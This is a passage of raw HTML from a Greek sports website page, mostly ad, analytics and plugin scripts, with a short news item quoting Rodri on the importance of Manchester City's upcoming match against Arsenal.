obile":"","aspectRatioMobile":"0.71","singlePageModeIfMobile":"false","pdfBrowserViewerIfMobile":"false","pdfBrowserViewerFullscreen":"true","pdfBrowserViewerFullscreenTarget":"_blank","btnTocIfMobile":"true","btnThumbsIfMobile":"true","btnShareIfMobile":"false","btnDownloadPagesIfMobile":"true","btnDownloadPdfIfMobile":"true","btnSoundIfMobile":"false","btnExpandIfMobile":"true","btnPrintIfMobile":"false","logoHideOnMobile":"false","mobile":{"thumbnailsOnStart":"false","contentOnStart":"false"},"lightboxCssClass":"","lightboxLink":"","lightboxLinkNewWindow":"true","lightboxBackground":"rgb(81, 85, 88)","lightboxBackgroundPattern":"","lightboxBackgroundImage":"","lightboxContainerCSS":"display:inline-block;padding:10px;","lightboxThumbnailHeight":"150","lightboxThumbnailUrlCSS":"display:block;","lightboxThumbnailInfo":"false","lightboxThumbnailInfoText":"","lightboxThumbnailInfoCSS":"top: 0;  width: 100%; height: 100%; font-size: 16px; color: #000; background: rgba(255,255,255,.8); ","showTitle":"false","showDate":"false","hideThumbnail":"false","lightboxText":"","lightboxTextCSS":"display:block;","lightboxTextPosition":"top","lightBoxOpened":"false","lightBoxFullscreen":"false","lightboxCloseOnClick":"false","lightboxStartPage":"","lightboxMarginV":"0","lightboxMarginH":"0","lights":"true","lightPositionX":"0","lightPositionY":"150","lightPositionZ":"1400","lightIntensity":"0.6","shadows":"true","shadowMapSize":"2048","shadowOpacity":"0.2","shadowDistance":"15","pageHardness":"2","coverHardness":"2","pageRoughness":"1","pageMetalness":"0","pageSegmentsW":"6","pageSegmentsH":"1","pageMiddleShadowSize":"2","pageMiddleShadowColorL":"#999999","pageMiddleShadowColorR":"#777777","antialias":"false","pan":"0","tilt":"0","rotateCameraOnMouseDrag":"true","panMax":"20","panMin":"-20","tiltMax":"0","tiltMin":"-60","currentPage":{"enabled":"true","title":"Current page","hAlign":"left","vAlign":"top"},"btnAutoplay":{"enabled":"true","title":"Autoplay","icon":"fa-play","iconAlt":"fa-pause","icon2":"play_arrow","iconAlt2":"pause"},"btnNext":{"enabled":"true","title":"Next Page","icon":"fa-chevron-right","icon2":"chevron_right"},"btnLast":{"enabled":"false","title":"Last Page","icon":"fa-angle-double-right","icon2":"last_page"},"btnPrev":{"enabled":"true","title":"Previous Page","icon":"fa-chevron-left","icon2":"chevron_left"},"btnFirst":{"enabled":"false","title":"First Page","icon":"fa-angle-double-left","icon2":"first_page"},"btnZoomIn":{"enabled":"true","title":"Zoom in","icon":"fa-plus","icon2":"zoom_in"},"btnZoomOut":{"enabled":"true","title":"Zoom out","icon":"fa-minus","icon2":"zoom_out"},"btnToc":{"enabled":"true","title":"Table of Contents","icon":"fa-list-ol","icon2":"toc"},"btnThumbs":{"enabled":"true","title":"Pages","icon":"fa-th-large","icon2":"view_module"},"btnShare":{"enabled":"true","title":"Share","icon":"fa-share-alt","icon2":"share"},"btnNotes":{"enabled":"false","title":"Notes"},"btnDownloadPages":{"enabled":"false","url":"","title":"Download pages","icon":"fa-download","icon2":"file_download"},"btnDownloadPdf":{"enabled":"false","url":"","title":"Download PDF","forceDownload":"true","openInNewWindow":"true","icon":"fa-file","icon2":"picture_as_pdf"},"btnSound":{"enabled":"true","title":"Sound","icon":"fa-volume-up","iconAlt":"fa-volume-off","icon2":"volume_up","iconAlt2":"volume_mute"},"btnExpand":{"enabled":"true","title":"Toggle fullscreen","icon":"fa-expand","iconAlt":"fa-compress","icon2":"fullscreen","iconAlt2":"fullscreen_exit"},"btnSelect":{"enabled":"true","title":"Select tool","icon":"fas fa-i-cursor","icon2":"text_format"},"btnSearch":{"enabled":"false","title":"Search","icon":"fas fa-search","icon2":"search"},"search":{"enabled":"false","title":"Search"},"btnBookmark":{"enabled":"false","title":"Bookmark","icon":"fas fa-bookmark","icon2":"bookmark"},"btnPrint":{"enabled":"true","title":"Print","icon":"fa-print","icon2":"print"},"btnClose":{"enabled":"true","title":"Close"},"whatsapp":{"enabled":"true"},"twitter":{"enabled":"true"},"facebook":{"enabled":"true"},"pinterest":{"enabled":"true"},"email":{"enabled":"true"},"linkedin":{"enabled":"true"},"digg":{"enabled":"false"},"reddit":{"enabled":"false"},"shareUrl":"","shareTitle":"","shareImage":"","layout":"1","icons":"font awesome","skin":"light","useFontAwesome5":"true","sideNavigationButtons":"true","menuNavigationButtons":"false","backgroundColor":"rgb(81, 85, 88)","backgroundPattern":"","backgroundImage":"","backgroundTransparent":"false","menuBackground":"","menuShadow":"","menuMargin":"0","menuPadding":"0","menuOverBook":"false","menuFloating":"false","menuTransparent":"false","menu2Background":"","menu2Shadow":"","menu2Margin":"0","menu2Padding":"0","menu2OverBook":"true","menu2Floating":"false","menu2Transparent":"true","skinColor":"","skinBackground":"","hideMenu":"false","menuAlignHorizontal":"center","btnColor":"","btnColorHover":"","btnBackground":"none","btnRadius":"0","btnMargin":"0","btnSize":"14","btnPaddingV":"10","btnPaddingH":"10","btnShadow":"","btnTextShadow":"","btnBorder":"","sideBtnColor":"#fff","sideBtnColorHover":"#fff","sideBtnBackground":"rgba(0,0,0,.3)","sideBtnBackgroundHover":"","sideBtnRadius":"0","sideBtnMargin":"0","sideBtnSize":"30","sideBtnPaddingV":"5","sideBtnPaddingH":"5","sideBtnShadow":"","sideBtnTextShadow":"","sideBtnBorder":"","closeBtnColorHover":"#FFF","closeBtnBackground":"rgba(0,0,0,.4)","closeBtnRadius":"0","closeBtnMargin":"0","closeBtnSize":"20","closeBtnPadding":"5","closeBtnTextShadow":"","closeBtnBorder":"","floatingBtnColor":"","floatingBtnColorHover":"","floatingBtnBackground":"","floatingBtnBackgroundHover":"","floatingBtnRadius":"","floatingBtnMargin":"","floatingBtnSize":"","floatingBtnPadding":"","floatingBtnShadow":"","floatingBtnTextShadow":"","floatingBtnBorder":"","currentPageMarginV":"5","currentPageMarginH":"5","arrowsAlwaysEnabledForNavigation":"false","arrowsDisabledNotFullscreen":"true","touchSwipeEnabled":"true","rightClickEnabled":"true","linkColor":"rgba(0, 0, 0, 0)","linkColorHover":"rgba(255, 255, 0, 1)","linkOpacity":"0.4","linkTarget":"_blank","pdfAutoLinks":"false","strings":{"print":"Print","printLeftPage":"Print left page","printRightPage":"Print right page","printCurrentPage":"Print current page","printAllPages":"Print all pages","download":"Download","downloadLeftPage":"Download left page","downloadRightPage":"Download right page","downloadCurrentPage":"Download current page","downloadAllPages":"Download all pages","bookmarks":"Bookmarks","bookmarkLeftPage":"Bookmark left page","bookmarkRightPage":"Bookmark right page","bookmarkCurrentPage":"Bookmark current page","search":"Search","findInDocument":"Find in document","pagesFoundContaining":"pages found containing","noMatches":"No matches","matchesFound":"matches found","page":"Page","matches":"matches","thumbnails":"Thumbnails","tableOfContent":"Table of Contents","share":"Share","pressEscToClose":"Press ESC to close","password":"Password","addNote":"Add note","typeInYourNote":"Type in your note..."},"access":"free","backgroundMusic":"","cornerCurl":"false","pdfTools":{"pageHeight":1500,"thumbHeight":200,"quality":0.8,"textLayer":"true","autoConvert":"true"},"slug":"","convertPDFLinks":"true","overridePDFEmbedder":"true","overrideDflip":"true","overrideWonderPDFEmbed":"true","override3DFlipBook":"true","overridePDFjsViewer":"true","resumeReading":"false","previewPages":"","previewMode":"","pageTextureSizeTreshold":"1024","textLayer":"false","google_plus":{"enabled":"true"},"sideMenuOverBook":"true","sideMenuOverMenu":"true","sideMenuOverMenu2":"true"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://debut.gr/wp-content/plugins/real3d-flipbook/js/frontend.js?ver=3.72" id="real3d-flipbook-forntend-js"></script>
<link rel="https://api.w.org/" href="https://debut.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://debut.gr/wp-json/wp/v2/posts/98894" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://debut.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://debut.gr/?p=98894' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://debut.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdebut.gr%2F2024%2F03%2F30%2Frontri-simantiki-gia-tin-aftopepoithisi-mas-i-niki-epi-tis-arsenal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://debut.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdebut.gr%2F2024%2F03%2F30%2Frontri-simantiki-gia-tin-aftopepoithisi-mas-i-niki-epi-tis-arsenal%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://debut.gr");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '92fb686d-698c-4131-b40f-574d3b752da3';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://debut.gr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Θέλετε να λαμβάνετε ειδοποιήσεις από το debut.gr για ειδήσεις και αφιερώματα;";
oneSignal_options['promptOptions']['acceptButtonText'] = "ΝΑΙ ΘΕΛΩ";
oneSignal_options['promptOptions']['cancelButtonText'] = "ΟΧΙ";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
  
  <link rel="apple-touch-icon" sizes="57x57" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="60x60" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-60x60.png">
  <link rel="apple-touch-icon" sizes="72x72" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-72x72.png">
  <link rel="apple-touch-icon" sizes="76x76" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-76x76.png">
  <link rel="apple-touch-icon" sizes="114x114" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-114x114.png">
  <link rel="apple-touch-icon" sizes="120x120" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-120x120.png">
  <link rel="apple-touch-icon" sizes="144x144" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-144x144.png">
  <link rel="apple-touch-icon" sizes="152x152" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-152x152.png">
  <link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192"  href="/wp-content/themes/whsk_debut/common/icons/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/wp-content/themes/whsk_debut/common/icons/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="/wp-content/themes/whsk_debut/common/icons/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/wp-content/themes/whsk_debut/common/icons/favicon-16x16.png">
  <link rel="manifest" href="/wp-content/themes/whsk_debut/common/icons/manifest.json">
  <meta name="msapplication-TileColor" content="#000000">
  <meta name="msapplication-TileImage" content="/wp-content/themes/whsk_debut/common/icons/ms-icon-144x144.png">
  <meta name="theme-color" content="#000000">
  
  <!--PRELOAD FONTS-->
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/Franklin/FranklinGothic-Heavy.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff" href="/wp-content/themes/whsk_debut/common/fonts/cyber/Cyberspace Raceway Back.woff" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-extrabold-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-medium-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-bold-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/venue/PFVenue-Bold.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/venue/PFVenue-Medium.woff2" crossorigin="anonymous" />
  
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="preload" href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;800;900&display=swap" as="fetch" crossorigin="anonymous">
  <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;800;900&display=swap" rel="stylesheet">
  <!--PRELOAD FONTS-->
  

<script src="//cdn.orangeclickmedia.com/tech/debut.gr/ocm.js" async="async"></script>

<!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', 'gMC9m5wv0H9zA', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    
    var billmap = googletag.sizeMapping().
    addSize([0, 0], [320, 100]).
    addSize([740, 0], [728, 90]).
    addSize([980, 0], [[970, 250], [728, 90]]).
    build();
    
    var first336 = googletag.sizeMapping().
    addSize([0, 0], [300, 250]).
    addSize([360, 0], [[336, 280], [300, 250]]).
    build();
    
    googletag.defineSlot('/22629960814/Debut.gr/billboard1', [[970, 250], [728, 90], [320, 100]], 'billboard1').defineSizeMapping(billmap).addService(googletag.pubads());
        
        
        googletag.defineSlot('/22629960814/Debut.gr/inline1', [[300, 250], [336, 280]], 'inline1').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline2', [[300, 250], [336, 280]], 'inline2').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline3', [[300, 250], [336, 280]], 'inline3').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline4', [[300, 250], [336, 280]], 'inline4').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar1', [[300, 250], [300, 600]], 'sidebar1').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar2', [[300, 250], [300, 600]], 'sidebar2').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar3', [[300, 250], [300, 600]], 'sidebar3').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar4', [[300, 250], [300, 600]], 'sidebar4').addService(googletag.pubads());	  
        
    googletag.pubads().setCentering(true);
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();

  });
</script>
<meta name="google-site-verification" content="Vckrk3aYeKafvybcA_jXvzIeXWUmVjDO0b4_BaPLvuU" />
<script data-ad-client="ca-pub-4898019687858340" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  
  	
<meta property="fb:pages" content="1843380919241562" />	
  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-J90X8QGHQ1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-J90X8QGHQ1');
</script>
  
<!-- Google tag (gtag.js) test -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XQF8JY0TWW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XQF8JY0TWW');
</script>
  
<script type="text/javascript">
!function(){"use strict";function e(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],c=document.createElement("script");c.src=e,t?c.type="module":(c.async=!0,c.type="text/javascript",c.setAttribute("nomodule",""));var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(c,n)}!function(t,c){!function(t,c,n){var a,o,r;n.accountId=c,null!==(a=t.marfeel)&&void 0!==a||(t.marfeel={}),null!==(o=(r=t.marfeel).cmd)&&void 0!==o||(r.cmd=[]),t.marfeel.config=n;var i="https://sdk.mrf.io/statics";e("".concat(i,"/marfeel-sdk.js?id=").concat(c),!0),e("".concat(i,"/marfeel-sdk.es5.js?id=").concat(c),!1)}(t,c,arguments.length>2&&void 0!==arguments[2]?arguments[2]:{})}(window,7007,{} /* Config */)}();
</script>
  
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M847DVB');</script>
<!-- End Google Tag Manager -->
  
<script async src="https://static.adman.gr/adman.js"></script>
<script>window.AdmanQueue=window.AdmanQueue||[];AdmanQueue.push(function(){Adman.adunit({id:888,h:'https://x.grxchange.gr',inline:true})});</script>  
  
  
<script src="https://t.atmng.io/adweb/LI87Nm3NW.prod.js" async></script>
<script>!function(n){if(!window.cnx){window.cnx={},window.cnx.cmd=[];var t=n.createElement('iframe');t.src='javascript:false'; t.display='none',t.onload=function(){var n=t.contentWindow.document,c=n.createElement('script');c.src='//cd.connatix.com/connatix.player.js?cid=802bc865-afca-472a-8b42-6b7ce9fd58ba&pid=366dd4e6-4de9-4d9a-b922-449c9f3d44c2',c.setAttribute('async','1'),c.setAttribute('type','text/javascript'),n.body.appendChild(c)},n.head.appendChild(t)}}(document);</script>  
  
</head>
<body class="post-template-default single single-post postid-98894 single-format-standard th24gr">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M847DVB" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  
  
  

  
<header id="identity" class="site-header">
  
  <div class="logowrap">
   <div class="maxgridrow prel">

  <div class="flexgrid level">
    
    <div id="burger-menu">
      <span class="span"></span>
      <span class="span"></span>
      <span class="span"></span>
    </div>
    
    <div class="column is-full prel logo-area">
      <a href="/" class="a-logo">
        <div class="logo-item"></div>
      </a>
    <span class="header-label">Ο ΝΕΟΣ ΕΙΝΑΙ ΩΡΑΙΟΣ</span>
    </div>
    
    <div id="punch-search" class="search-icon">
      <img alt="search" src="[data-uri]">
    </div>
    
  </div>
  
  <nav id="main-menu">
    <ul class="main-menuwrap" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
      
<!--       <li class="puncher">
        <div id="punch-swipe">
          <span class="span"></span>
          <span class="span"></span>
          <span class="span"></span>
        </div>
      </li> -->
      
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/" title="Αρχική">Αρχική</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/editorial/" title="ΑΠΟΨΗ">ΑΠΟΨΗ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/afieromata/" title="ΑΦΙΕΡΩΜΑΤΑ">ΑΦΙΕΡΩΜΑΤΑ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/trends/" title="TRENDS">TRENDS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/retro/" title="ΡΕΤΡΟ">ΡΕΤΡΟ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/interviews/" title="ΣΥΝΕΝΤΕΥΞΕΙΣ">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/analysis/" title="MATCH ANALYSIS">MATCH ANALYSIS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/quiz/" title="QUIZ">QUIZ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/english-version/" title="ENGLISH">ENGLISH</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/podcasts/" title="PODCASTS">PODCASTS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/web-tv/" title="WEB TV">WEB TV</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" style="color:var(--lightred)" href="/publicationitem/debut-magazine-tefxos-1/" title="MAG1">MAG #1</a>
      </li>
    </ul>
  </nav>
  </div>
  </div>
  
</header>
  
<div class="anazitisi">
  <div class="maxgridrow">
    <div class="search-wrap">
    <form method="get" id="searchform" action="https://debut.gr/">
      <label for="s" class="assistive-text"></label>  
      <input type="text" class="field" name="s" id="s" placeholder="αναζήτηση" onfocus="this.placeholder = ''" onblur="this.placeholder = ''" />
      <input type="submit" class="submit" name="submit" id="searchsubmit" value="ΑΝΑΖΗΤΗΣΗ" />
    </form>
    </div>
  </div>  
</div>
  
  
  
  
<div id="website" class="website-wrapper">


<article class="prel maxgridrow " id="article">
  


<div class="flexgrid post-wrap prel">
  
  <div class="left-p prel">
    
<header class="prel post-header">
  
  <!--BREADCRUMBS-->
    <!--BREADCRUMBS-->
  
  <span class="kicker-name">
    Trends  </span>
  <h1 class="white-c font-xl franklin">Ρόντρι: «Σημαντική για την αυτοπεποίθησή μας η νίκη επί της Άρσεναλ»</h1>
</header>
    

  <figure class="tile-image prel mainpost-image">
    <img class="imagefit lazyload" data-src="https://debut.gr/wp-content/uploads/2024/03/rodri-1024x543.jpg" alt="Ρόντρι: «Σημαντική για την αυτοπεποίθησή μας η νίκη επί της Άρσεναλ»" width="1024" height="543" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/543;" /><noscript><img class="imagefit" src="https://debut.gr/wp-content/uploads/2024/03/rodri-1024x543.jpg" alt="Ρόντρι: «Σημαντική για την αυτοπεποίθησή μας η νίκη επί της Άρσεναλ»" width="1024" height="543" /></noscript>
  </figure>
  <div class="article-meta">
    
    <div class="autor-details">
          
        <span class="author-name uppercase"> <a href="https://debut.gr/author/sot-kefal/">Σωτήρης Κεφάλας </a></span>
        </div>
    
    <div class="timeandmore">
      <time class="post-date updated" itemprop="datePublished" datetime="30-03-2024">
        30.03.2024 | 16:29      </time>
    </div>

  </div>  
    
  <div class="main-content prel">
      
      <div class="social-post social-column">
        <div class="sticky-element">
         
        </div>
      </div>
      
      <div class="content-wrap">
      <h2 class="font-xm black-c post-summary lead">
        Ο Ρόντρι εξέφρασε την άποψη ότι η νίκη των «πολιτών» στο ντέρμπι του «Έτιχαντ» θα τους δώσει την απαραίτητη ψυχολογική ώθηση για το τελευταίο «κομμάτι» της σεζόν.      </h2>
        



        
      <div class="thecontent">
        

      <p>Ο Ρόντρι εξέφρασε την άποψη ότι η νίκη των «πολιτών» στο ντέρμπι του «Έτιχαντ» θα τους δώσει την απαραίτητη ψυχολογική ώθηση για το τελευταίο «κομμάτι» της σεζόν, όπου η ομάδα του Πεπ Γκουαρντιόλα διεκδικεί τους τίτλους σε πρωτάθλημα, κύπελλο και Champions League.
      <div class="narrow-ad">
        <div id='inline1'>
          <script>googletag.cmd.push(function() { googletag.display('inline1'); });</script>
        </div>
      </div>  
      
<p>Υπενθυμίζεται ότι οι τρεις διεκδικήτριες του «στέμματος» στην Premier League&#8230; «συνωστίζονται» σε απόσταση μόλις ενός βαθμού, με τις Άρσεναλ και Λίβερπουλ να έχουν 64 και τη Σίτι να ακολουθεί με 63.        
      <div class="narrow-ad">
        <div id='inline2'>
          <script>googletag.cmd.push(function() { googletag.display('inline2'); });</script>
        </div>
      </div>  
        
      
<p>Ερωτηθείς για το ματς με την Άρσεναλ, ο μέσος των «σίτιζενς» δήλωσε:
<p>«Δεν λέω ότι θα είναι καθοριστικό. Αλλά θα είναι πολύ σημαντικό για την αυτοπεποίθησή μας και θα τους δείξουμε ότι είμαστε ξανά εδώ. Δεν είναι μόνο αυτό το παιχνίδι που μοιάζει με τελικό, είναι όλα από τώρα μέχρι το τέλος της σεζόν. Παραμένουμε ακόμα σε κάθε διοργάνωση, αλλά όποιο παιχνίδι χάσεις, μπορεί πρακτικά να σε αφήσει εκτός διεκδίκησης.        <div id="ocm-inread"></div>      
		  
      
